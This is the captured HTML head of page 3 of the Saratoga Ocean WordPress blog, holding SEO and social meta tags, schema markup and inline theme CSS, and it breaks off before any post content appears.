

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saratogaocean.com/blog/page/3/
body_size: 28694
content:



<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Saratoga’s Blog - Page 3 - Saratoga Ocean</title>
<meta name="dlm-version" content="5.1.6">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://saratogaocean.com/blog/page/3/" />
<link rel="prev" href="https://saratogaocean.com/blog/page/2/" />
<link rel="next" href="https://saratogaocean.com/blog/page/4/" />
<meta name="description" content="Latest posts: Saratoga Ocean…" />
<meta name="theme-color" content="#035d87" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Saratoga Ocean" />
<meta property="og:title" content="Saratoga’s Blog - Page 3" />
<meta property="og:description" content="Latest posts: Saratoga Ocean…" />
<meta property="og:url" content="https://saratogaocean.com/blog/page/3/" />
<meta property="og:image" content="https://saratogaocean.com/content/uploads/2025/04/SaratogaOcean.com-share-image.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Human empowerment in a rapidly changing world" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@SaratogaOcean" />
<meta name="twitter:creator" content="@SaratogaOcean" />
<meta name="twitter:title" content="Saratoga’s Blog - Page 3" />
<meta name="twitter:description" content="Latest posts: Saratoga Ocean…" />
<meta name="twitter:image" content="https://saratogaocean.com/content/uploads/2025/04/SaratogaOcean.com-share-image.jpg" />
<meta name="twitter:image:alt" content="Human empowerment in a rapidly changing world" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://saratogaocean.com/#/schema/WebSite","url":"https://saratogaocean.com/","name":"Saratoga Ocean","description":"Telstar Events","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saratogaocean.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Person","@id":"https://saratogaocean.com/#/schema/Person","name":"Saratoga Ocean","url":"https://saratogaocean.com/","sameAs":["https://www.facebook.com/SaratogaOcean/","https://x.com/SaratogaOcean","https://www.instagram.com/saratoga.ocean/","https://www.youtube.com/@SaratogaOcean","https://www.pinterest.com/saratogaocean/"]}},{"@type":"CollectionPage","@id":"https://saratogaocean.com/blog/page/3/","url":"https://saratogaocean.com/blog/page/3/","name":"Saratoga’s Blog - Page 3 - Saratoga Ocean","description":"Latest posts: Saratoga Ocean…","inLanguage":"en-US","isPartOf":{"@id":"https://saratogaocean.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://saratogaocean.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://saratogaocean.com/","name":"Saratoga Ocean"},{"@type":"ListItem","position":2,"name":"Saratoga’s Blog"}]},"potentialAction":{"@type":"ReadAction","target":"https://saratogaocean.com/blog/page/3/"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.02ms meta | 1.43ms boot -->

<link rel="alternate" type="application/rss+xml" title="Saratoga Ocean &raquo; Feed" href="https://saratogaocean.com/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://saratogaocean.com/wp/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saratogaocean.com/wp/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<link rel="stylesheet" href="https://saratogaocean.com/dist/css/app.996347.css"><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--moonlit-ocean: var(--ocean-700, oklch(45.43% 0.1 238.07));--wp--preset--color--desert-gold: var(--gold-400, oklch(68.53% 0.099 87.31));--wp--preset--color--lavender-essence: var(--lavender-400, oklch(69.42% 0.148 319.41));--wp--preset--color--day-sky-blue: var(--mutedblue, oklch(61.15% 0.107 264.32));--wp--preset--color--misty-lagoon: var(--lagoon, oklch(73.87% 0.054 186.98));--wp--preset--color--dusky-purple: var(--purple, oklch(43.96% 0.125 283.98));--wp--preset--color--deep-lake-teal: var(--teal, oklch(52.77% 0.066 220.9));--wp--preset--color--pale-violet: var(--violet, oklch(86.81% 0.064 271.47));--wp--preset--color--pink-mist: var(--lavender-150, oklch(86.87% 0.079 317.99));--wp--preset--color--muted-mauve: var(--mauve, oklch(72.76% 0.026 23.96));--wp--preset--color--deep-sapphire: var(--sapphire-900, oklch(21.62% 0.14975 264.05));--wp--preset--color--morning-haze: var(--ocean-50, oklch(96.95% 0.017 236.69));--wp--preset--color--night-sky-navy: var(--midnight-800, oklch(31.52% 0.064 246.61));--wp--preset--color--midnight-blue: var(--midnight-900, oklch(26.35% 0.058 251.01));--wp--preset--color--inky-black: var(--inky-black, oklch(10.1% 0.02 238));--wp--preset--color--white: #fff;--wp--preset--color--black: #000;--wp--preset--color--transparent: transparent;--wp--preset--color--ocean-100: var(--ocean-100, oklch(91.65% 0.047 237));--wp--preset--color--ocean-200: var(--ocean-200, oklch(82.71% 0.095 237.3));--wp--preset--color--ocean-300: var(--ocean-300, oklch(72.85% 0.13 237.6));--wp--preset--color--ocean-400: var(--ocean-400, oklch(66.1% 0.14 237.9));--wp--preset--color--ocean-500: var(--ocean-500, oklch(58.89% 0.131 238));--wp--preset--color--ocean-600: var(--ocean-600, oklch(51.46% 0.115 238.07));--wp--preset--color--ocean-800: var(--ocean-800, oklch(37.46% 0.08 238.07));--wp--preset--color--ocean-900: var(--ocean-900, oklch(27.9% 0.063 238.07));--wp--preset--color--ocean-950: var(--ocean-950, oklch(21.57% 0.045 238.07));--wp--preset--color--gold-50: var(--gold-50, oklch(93.45% 0.075 87.31));--wp--preset--color--gold-100: var(--gold-100, oklch(88.92% 0.115 87.31));--wp--preset--color--gold-200: var(--gold-200, oklch(82.53% 0.13 87.31));--wp--preset--color--gold-300: var(--gold-300, oklch(74.98% 0.115 87.31));--wp--preset--color--gold-500: var(--gold-500, oklch(61.05% 0.09 87.31));--wp--preset--color--gold-600: var(--gold-600, oklch(52.43% 0.08 87.31));--wp--preset--color--gold-700: var(--gold-700, oklch(44.4% 0.069 87.31));--wp--preset--color--gold-800: var(--gold-800, oklch(37.58% 0.061 87.31));--wp--preset--color--gold-900: var(--gold-900, oklch(27.95% 0.05 87.31));--wp--preset--color--gold-950: var(--gold-950, oklch(21.81% 0.034 87.31));--wp--preset--color--lavender-50: var(--lavender-50, oklch(94.93% 0.037 317.99));--wp--preset--color--lavender-100: var(--lavender-100, oklch(89.7% 0.07 317.99));--wp--preset--color--lavender-200: var(--lavender-200, oklch(83.06% 0.12 318.46));--wp--preset--color--lavender-300: var(--lavender-300, oklch(75.54% 0.141 318.9));--wp--preset--color--lavender-500: var(--lavender-500, oklch(60.43% 0.14 319.41));--wp--preset--color--lavender-600: var(--lavender-600, oklch(53.02% 0.126 319.41));--wp--preset--color--lavender-700: var(--lavender-700, oklch(45.56% 0.111 319.41));--wp--preset--color--lavender-800: var(--lavender-800, oklch(39.05% 0.096 319.41));--wp--preset--color--lavender-900: var(--lavender-900, oklch(31.02% 0.084 319.41));--wp--preset--color--lavender-950: var(--lavender-950, oklch(22.49% 0.074 319.41));--wp--preset--font-size--xs: 0.6944rem;--wp--preset--font-size--sm: 0.8333rem;--wp--preset--font-size--smallish: 0.9372rem;--wp--preset--font-size--base: 1rem;--wp--preset--font-size--md: 1.067rem;--wp--preset--font-size--lg: 1.2rem;--wp--preset--font-size--xl: 1.44rem;--wp--preset--font-size--2-xl: 1.728rem;--wp--preset--font-size--3-xl: 2.0736rem;--wp--preset--font-size--4-xl: 2.4883rem;--wp--preset--font-size--5-xl: 2.986rem;--wp--preset--font-size--6-xl: 3.5832rem;--wp--preset--font-size--7-xl: 4.2998rem;--wp--preset--font-size--8-xl: 5.1598rem;--wp--preset--font-size--9-xl: 6.1917rem;--wp--preset--font-size--xs-fluid: var(--font-size-fluid-xs, 0.6944rem);--wp--preset--font-size--sm-fluid: var(--font-size-fluid-sm, 0.8333rem);--wp--preset--font-size--smallish-fluid: var(--font-size-fluid-smallish, 0.9372rem);--wp--preset--font-size--base-fluid: var(--font-size-fluid-base, 1rem);--wp--preset--font-size--md-fluid: var(--font-size-fluid-md, 1.067rem);--wp--preset--font-size--lg-fluid: var(--font-size-fluid-lg, 1.2rem);--wp--preset--font-size--xl-fluid: var(--font-size-fluid-xl, 1.44rem);--wp--preset--font-size--2-xl-fluid: var(--font-size-fluid-2xl, 1.728rem);--wp--preset--font-size--3-xl-fluid: var(--font-size-fluid-3xl, 2.0736rem);--wp--preset--font-size--4-xl-fluid: var(--font-size-fluid-4xl, 2.4883rem);--wp--preset--font-size--5-xl-fluid: var(--font-size-fluid-5xl, 2.986rem);--wp--preset--font-size--6-xl-fluid: var(--font-size-fluid-6xl, 3.5832rem);--wp--preset--font-size--7-xl-fluid: var(--font-size-fluid-7xl, 4.2998rem);--wp--preset--font-size--8-xl-fluid: var(--font-size-fluid-8xl, 5.1598rem);--wp--preset--font-size--9-xl-fluid: var(--font-size-fluid-9xl, 6.1917rem);--wp--preset--font-family--body: Open Sauce One,sans-serif;--wp--preset--font-family--heading: Recline,sans-serif;--wp--preset--font-family--accent: Buffalo,script;--wp--preset--spacing--2: 0.5rem;--wp--preset--spacing--4: 1rem;--wp--preset--spacing--6: 1.5rem;--wp--preset--spacing--8-fluid: clamp(2rem, 5vw, 3rem);--wp--preset--spacing--12-fluid: clamp(3rem, 6vw, 5rem);--wp--preset--spacing--16-fluid: clamp(4rem, 8vw, 8rem);--wp--preset--spacing--24-fluid: clamp(6rem, 12vw, 12rem);--wp--preset--shadow--button: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);}:root { --wp--style--global--content-size: 56rem;--wp--style--global--wide-size: 76rem; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.25rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.25rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.25rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.25rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.25rem;}:root :where(.is-layout-grid){gap: 1.25rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--base-fluid);--wp--style--root--padding-right: 1.5rem;--wp--style--root--padding-left: 1.5rem;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--moonlit-ocean);color: var(--wp--preset--color--white);box-shadow: var(--wp--preset--shadow--crisp);}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--ocean-600);}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){color: #464e51;text-align: center;font-family: var(--wp--preset--font-family--heading);font-size: var(--wp--preset--font-size--smallish-fluid);font-style: italic;}.has-moonlit-ocean-color{color: var(--wp--preset--color--moonlit-ocean) !important;}.has-desert-gold-color{color: var(--wp--preset--color--desert-gold) !important;}.has-lavender-essence-color{color: var(--wp--preset--color--lavender-essence) !important;}.has-day-sky-blue-color{color: var(--wp--preset--color--day-sky-blue) !important;}.has-misty-lagoon-color{color: var(--wp--preset--color--misty-lagoon) !important;}.has-dusky-purple-color{color: var(--wp--preset--color--dusky-purple) !important;}.has-deep-lake-teal-color{color: var(--wp--preset--color--deep-lake-teal) !important;}.has-pale-violet-color{color: var(--wp--preset--color--pale-violet) !important;}.has-pink-mist-color{color: var(--wp--preset--color--pink-mist) !important;}.has-muted-mauve-color{color: var(--wp--preset--color--muted-mauve) !important;}.has-deep-sapphire-color{color: var(--wp--preset--color--deep-sapphire) !important;}.has-morning-haze-color{color: var(--wp--preset--color--morning-haze) !important;}.has-night-sky-navy-color{color: var(--wp--preset--color--night-sky-navy) !important;}.has-midnight-blue-color{color: var(--wp--preset--color--midnight-blue) !important;}.has-inky-black-color{color: var(--wp--preset--color--inky-black) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-transparent-color{color: var(--wp--preset--color--transparent) !important;}.has-ocean-100-color{color: var(--wp--preset--color--ocean-100) !important;}.has-ocean-200-color{color: var(--wp--preset--color--ocean-200) !important;}.has-ocean-300-color{color: var(--wp--preset--color--ocean-300) !important;}.has-ocean-400-color{color: var(--wp--preset--color--ocean-400) !important;}.has-ocean-500-color{color: var(--wp--preset--color--ocean-500) !important;}.has-ocean-600-color{color: var(--wp--preset--color--ocean-600) !important;}.has-ocean-800-color{color: var(--wp--preset--color--ocean-800) !important;}.has-ocean-900-color{color: var(--wp--preset--color--ocean-900) !important;}.has-ocean-950-color{color: var(--wp--preset--color--ocean-950) !important;}.has-gold-50-color{color: var(--wp--preset--color--gold-50) !important;}.has-gold-100-color{color: var(--wp--preset--color--gold-100) !important;}.has-gold-200-color{color: var(--wp--preset--color--gold-200) !important;}.has-gold-300-color{color: var(--wp--preset--color--gold-300) !important;}.has-gold-500-color{color: var(--wp--preset--color--gold-500) !important;}.has-gold-600-color{color: var(--wp--preset--color--gold-600) !important;}.has-gold-700-color{color: var(--wp--preset--color--gold-700) !important;}.has-gold-800-color{color: var(--wp--preset--color--gold-800) !important;}.has-gold-900-color{color: var(--wp--preset--color--gold-900) !important;}.has-gold-950-color{color: var(--wp--preset--color--gold-950) !important;}.has-lavender-50-color{color: var(--wp--preset--color--lavender-50) !important;}.has-lavender-100-color{color: var(--wp--preset--color--lavender-100) !important;}.has-lavender-200-color{color: var(--wp--preset--color--lavender-200) !important;}.has-lavender-300-color{color: var(--wp--preset--color--lavender-300) !important;}.has-lavender-500-color{color: var(--wp--preset--color--lavender-500) !important;}.has-lavender-600-color{color: var(--wp--preset--color--lavender-600) !important;}.has-lavender-700-color{color: var(--wp--preset--color--lavender-700) !important;}.has-lavender-800-color{color: var(--wp--preset--color--lavender-800) !important;}.has-lavender-900-color{color: var(--wp--preset--color--lavender-900) !important;}.has-lavender-950-color{color: var(--wp--preset--color--lavender-950) !important;}.has-moonlit-ocean-background-color{background-color: var(--wp--preset--color--moonlit-ocean) !important;}.has-desert-gold-background-color{background-color: var(--wp--preset--color--desert-gold) !important;}.has-lavender-essence-background-color{background-color: var(--wp--preset--color--lavender-essence) !important;}.has-day-sky-blue-background-color{background-color: var(--wp--preset--color--day-sky-blue) !important;}.has-misty-lagoon-background-color{background-color: var(--wp--preset--color--misty-lagoon) !important;}.has-dusky-purple-background-color{background-color: var(--wp--preset--color--dusky-purple) !important;}.has-deep-lake-teal-background-color{background-color: var(--wp--preset--color--deep-lake-teal) !important;}.has-pale-violet-background-color{background-color: var(--wp--preset--color--pale-violet) !important;}.has-pink-mist-background-color{background-color: var(--wp--preset--color--pink-mist) !important;}.has-muted-mauve-background-color{background-color: var(--wp--preset--color--muted-mauve) !important;}.has-deep-sapphire-background-color{background-color: var(--wp--preset--color--deep-sapphire) !important;}.has-morning-haze-background-color{background-color: var(--wp--preset--color--morning-haze) !important;}.has-night-sky-navy-background-color{background-color: var(--wp--preset--color--night-sky-navy) !important;}.has-midnight-blue-background-color{background-color: var(--wp--preset--color--midnight-blue) !important;}.has-inky-black-background-color{background-color: var(--wp--preset--color--inky-black) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-transparent-background-color{background-color: var(--wp--preset--color--transparent) !important;}.has-ocean-100-background-color{background-color: var(--wp--preset--color--ocean-100) !important;}.has-ocean-200-background-color{background-color: var(--wp--preset--color--ocean-200) !important;}.has-ocean-300-background-color{background-color: var(--wp--preset--color--ocean-300) !important;}.has-ocean-400-background-color{background-color: var(--wp--preset--color--ocean-400) !important;}.has-ocean-500-background-color{background-color: var(--wp--preset--color--ocean-500) !important;}.has-ocean-600-background-color{background-color: var(--wp--preset--color--ocean-600) !important;}.has-ocean-800-background-color{background-color: var(--wp--preset--color--ocean-800) !important;}.has-ocean-900-background-color{background-color: var(--wp--preset--color--ocean-900) !important;}.has-ocean-950-background-color{background-color: var(--wp--preset--color--ocean-950) !important;}.has-gold-50-background-color{background-color: var(--wp--preset--color--gold-50) !important;}.has-gold-100-background-color{background-color: var(--wp--preset--color--gold-100) !important;}.has-gold-200-background-color{background-color: var(--wp--preset--color--gold-200) !important;}.has-gold-300-background-color{background-color: var(--wp--preset--color--gold-300) !important;}.has-gold-500-background-color{background-color: var(--wp--preset--color--gold-500) !important;}.has-gold-600-background-color{background-color: var(--wp--preset--color--gold-600) !important;}.has-gold-700-background-color{background-color: var(--wp--preset--color--gold-700) !important;}.has-gold-800-background-color{background-color: var(--wp--preset--color--gold-800) !important;}.has-gold-900-background-color{background-color: var(--wp--preset--color--gold-900) !important;}.has-gold-950-background-color{background-color: var(--wp--preset--color--gold-950) !important;}.has-lavender-50-background-color{background-color: var(--wp--preset--color--lavender-50) !important;}.has-lavender-100-background-color{background-color: var(--wp--preset--color--lavender-100) !important;}.has-lavender-200-background-color{background-color: var(--wp--preset--color--lavender-200) !important;}.has-lavender-300-background-color{background-color: var(--wp--preset--color--lavender-300) !important;}.has-lavender-500-background-color{background-color: var(--wp--preset--color--lavender-500) !important;}.has-lavender-600-background-color{background-color: var(--wp--preset--color--lavender-600) !important;}.has-lavender-700-background-color{background-color: var(--wp--preset--color--lavender-700) !important;}.has-lavender-800-background-color{background-color: var(--wp--preset--color--lavender-800) !important;}.has-lavender-900-background-color{background-color: var(--wp--preset--color--lavender-900) !important;}.has-lavender-950-background-color{background-color: var(--wp--preset--color--lavender-950) !important;}.has-moonlit-ocean-border-color{border-color: var(--wp--preset--color--moonlit-ocean) !important;}.has-desert-gold-border-color{border-color: var(--wp--preset--color--desert-gold) !important;}.has-lavender-essence-border-color{border-color: var(--wp--preset--color--lavender-essence) !important;}.has-day-sky-blue-border-color{border-color: var(--wp--preset--color--day-sky-blue) !important;}.has-misty-lagoon-border-color{border-color: var(--wp--preset--color--misty-lagoon) !important;}.has-dusky-purple-border-color{border-color: var(--wp--preset--color--dusky-purple) !important;}.has-deep-lake-teal-border-color{border-color: var(--wp--preset--color--deep-lake-teal) !important;}.has-pale-violet-border-color{border-color: var(--wp--preset--color--pale-violet) !important;}.has-pink-mist-border-color{border-color: var(--wp--preset--color--pink-mist) !important;}.has-muted-mauve-border-color{border-color: var(--wp--preset--color--muted-mauve) !important;}.has-deep-sapphire-border-color{border-color: var(--wp--preset--color--deep-sapphire) !important;}.has-morning-haze-border-color{border-color: var(--wp--preset--color--morning-haze) !important;}.has-night-sky-navy-border-color{border-color: var(--wp--preset--color--night-sky-navy) !important;}.has-midnight-blue-border-color{border-color: var(--wp--preset--color--midnight-blue) !important;}.has-inky-black-border-color{border-color: var(--wp--preset--color--inky-black) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-transparent-border-color{border-color: var(--wp--preset--color--transparent) !important;}.has-ocean-100-border-color{border-color: var(--wp--preset--color--ocean-100) !important;}.has-ocean-200-border-color{border-color: var(--wp--preset--color--ocean-200) !important;}.has-ocean-300-border-color{border-color: 